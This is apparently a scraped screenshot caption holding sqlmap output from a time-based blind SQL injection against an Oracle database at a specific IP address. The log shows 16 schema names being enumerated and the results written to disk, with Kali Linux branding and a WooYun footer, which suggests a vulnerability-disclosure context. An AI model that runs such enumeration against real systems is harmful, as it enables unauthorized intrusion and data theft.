 [01:00:52] [INFO] retrieved: ORDSYS
[01:02:56] [INFO] retrieved: OUTLN
[01:04:55] [INFO] retrieved: SYS
[01:05:58] [INFO] retrieved: S
[01:06:49] [ERROR] invalid character detected. retrying..
[01:06:49] [WARNING] increasing time delay to 6 seconds
YSMAN
[01:08:36] [INFO] retrieved: SYSTEM
[01:10:55] [INFO] retrieved: TSMSYS
[01:13:15] [INFO] retrieved: WMSYS
[01:15:15] [INFO] retrieved: XDB
available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDLISNET
[*] LBACSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
KALI LINUX
The quieter you become, the more you are able to hear.
[01:16:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/219.242.65.10'
www.wooyun.org